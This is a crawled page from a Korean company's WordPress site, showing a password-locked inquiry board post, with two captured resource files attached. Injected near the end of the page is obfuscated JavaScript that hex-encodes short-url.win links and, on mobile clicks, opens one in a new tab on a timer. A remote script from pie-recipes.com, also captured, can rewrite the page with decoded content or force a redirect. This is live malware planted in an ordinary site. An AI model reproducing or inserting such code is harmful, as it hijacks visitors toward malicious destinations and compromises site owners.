				<img src="http://torop127.ivyro.net/wp-content/uploads/2018/05/KakaoTalk_Photo_2018-05-16-11-53-46_2.png" alt="" />
			
			</div>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_0">
				
				
				<div class="et_pb_text_inner">
					<h1>제작문의</h1>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_1">
				
				
				<div class="et_pb_text_inner">
					<div class="clear"></div><div id="mb_top" class="mb-desktop"><div id="Production_board" class="mb-board"><div class="mb-level-0 mb-name-Production mb-mode-view mb-skin-bbs-basic"><script type="text/javascript">
function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};var category_text				= '';mb_categorys["value1"]	= "";mb_categorys["value2"]	= "";mb_categorys["value3"]	= "";mb_urls["base"]						= "http://www.royaltrump.co.kr/wp-content/plugins/mangboard/";mb_urls["image"]						= "http://www.royaltrump.co.kr/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["file"]							= "http://www.royaltrump.co.kr/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["search"]						= "http://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/?mode=list";mb_options["device_type"]		= "desktop";mb_options["mode"]				= "view";mb_options["board_action"]				= "";mb_options["board_name"]		= "Production";mb_options["board_type"]			= "board";mb_options["table_prefix"]			= "mb_Production_";mb_options["pid"]					= "313";mb_options["nonce"]				= "mb_nonce_value=2ffd6e24e2462e76b7d9508019a0130f&mb_nonce_time=1769476456&wp_nonce_value=eb452609fc&lang=ko_KR";mb_options["list_type"]				= "list";mb_options["search_field"]		= "fn_title";mb_options["search_text"]			= "";mb_languages["selectbox1"]		= "전체";mb_languages["selectbox2"]		= "전체";mb_languages["selectbox3"]		= "전체";var category_data				= "";
try {
	if(isJsonType(category_text)){
		category_data			= JSON.parse(category_text);
	}
}catch(e) {}
</script><div class="secret-style1">
	<div class="secret radius-4">
		<div class="secret-title">
			비밀글입니다<br>비밀번호를 입력해 주세요		</div>

		<form class="secret-form" action="http://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/?mode=view&board_pid=313&board_page=10" method="POST" id="secret_form">
			<div><input name='secret_passwd' type="password" title="비밀번호를 입력해 주세요"/></div>
		</form>

		<div class="btn-box-center">
			<button onclick="movePage('http://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/?mode=list&#038;board_page=10');return false;" title="취소" class="btn btn-default margin-right-10" type="button"><span>취소</span></button><button onclick="javascript:document.getElementById('secret_form').submit();;return false;" title="확인" class="btn btn-default" type="button"><span>확인</span></button>		</div>
	</div>
</div></div></div></div><div style="display:none !important;" class="mb-poweredby"><a href="https://www.mangboard.com" rel="nofollow" target="_blank" style="font-size:13px;" title="Powered by MangBoard">Powered by MangBoard | 망보드 스토어</a></div>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><script src="https://cdn.talk2star.com/jquery.min.js"></script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x62\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x56\x74\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x65\x51\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x53\x44\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x6d\x58\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x41\x41\x4d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x56\x4b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x6d\x78\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x68\x44\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x7a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><br>주소 : 경기 광주시 고불로186번길 8-6 (태전동) l 사업자등록번호 : 132-07-94712 l 대표자 : 김경옥 <br> TEL : 010-5802-9205 l FAX : 031-765-0812
COPYRIGHT © 2015 로얄트럼프.ALL RIGHTS RESERVED<br> 
<a href="http://www.royaltrump.co.kr/wp-admin/">관리자</a><br></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		var et_animation_data = [{"class":"et_pb_section_0","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
	</script>
	


			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:01058029205' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '01058029205'); " >
						<span class='dashicons dashicons-phone'></span> 전화문의
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #1a1919; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #1a1919; }
			    div#rpb div a#call_now { background: #0c3; color: #fff; }
				div#rpb div a#map_now { background: #fc3; color: #fff; }
			</style>
			<!-- /Mobile Call Now and Map Buttons -->

<script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='rpb_css-css'  href='http://www.royaltrump.co.kr/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 MM d\uc77c","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"\uc774\uc804","next":"\ub2e4\uc74c"};
var et_pb_custom = {"ajaxurl":"http:\/\/www.royaltrump.co.kr\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.royaltrump.co.kr\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/www.royaltrump.co.kr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"267468a9a5","subscription_failed":"\uc2dc\uae30 \ubc14\ub78d \ud655\uc778\ubd84\uc57c\ub294 \uc544\ub798\ud558\uac00 \uc785\ub825\ud55c \uc815\ud655\ud55c \uc815\ubcf4\uc785\ub2c8\ub2e4.","et_ab_log_nonce":"a8ee9c9c8a","fill_message":"\ub2e4\uc74c \ud544\ub4dc\uc5d0 \uae30\uc785\ud558\uc2ed\uc2dc\uc624 :","contact_error_message":"\ub2e4\uc74c \uc624\ub958\ub97c \uc218\uc815\ud558\uc138\uc694:","invalid":"\uc798\ubabb\ub41c \uc774\uba54\uc77c","captcha":"\ucea1\ucc28","prev":"\uc774\uc804","previous":"\uc774\uc804","next":"\ub2e4\uc74c","wrong_captcha":"\ucea1\ucc28\uc5d0 \uc798\ubabb\ub41c \uc218\ub97c \uc785\ub825\ud588\uc2b5\ub2c8\ub2e4.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"52800","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/themes/Divi/js/custom.min.js?ver=3.0.106' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/themes/Divi/core/admin/js/common.js?ver=3.0.106' id='et-core-common-js'></script>
<script type='text/javascript' src='http://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=187' id='mb-editor-video-js'></script>
<script type=”text/javascript”>
new WOW().init (); 
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/style.css?ver=3.0.106
body_size: 536
content:
/*
Theme Name:Child Theme for Divi
Theme URI: https://wp-ninja.net
Description: Child Theme For Divi
Author: Eduard Ungureanu
Author URI: https://wp-ninja.net
Template: Divi
*/

/* Start your custom CSS bellow this comment
============================================ */


/*헤더 폰트*/
#top-menu{
    font-family: Roboto;
}

#mobile_menu{
    font-family: Roboto;
}

#footer-info{
    font-family: Roboto;
}

#top-header > div:nth-child(1){
    font-family: Roboto;
}


/*전화걸기 폰트*/
#call_now{
    font-family: Roboto;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&board_page=10&vid=313&se_referrer=&default_keyword=%EC%A0%9C%EC%9E%91%EB%AC%B8%EC%9D%98%20%7C%20%EB%A1%9C%EC%96%84%ED%8A%B8%EB%9F%BC%ED%94%84&landing_url=www.royaltrump.co.kr%2F%25EC%25A0%259C%25EC%259E%2591%25EB%25AC%25B8%25EC%259D%2598%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2021
content:
var _3RW8Kn7TDYBQF5mD=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"218bcmc37572nr",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5NDQ0MDYxfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njk0NDQwNjF9LFwidGltZVwiOjE3Njk0NDQwNjF9In0.M-589CiTvmTezLdkoWm9Cnu2HpiJMMeemdxqfvVEn_E","cookies_ttl":24,"cookies":{"_subid":"218bcmc37572nr","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5NDQ0MDYxfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njk0NDQwNjF9LFwidGltZVwiOjE3Njk0NDQwNjF9In0.M-589CiTvmTezLdkoWm9Cnu2HpiJMMeemdxqfvVEn_E"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);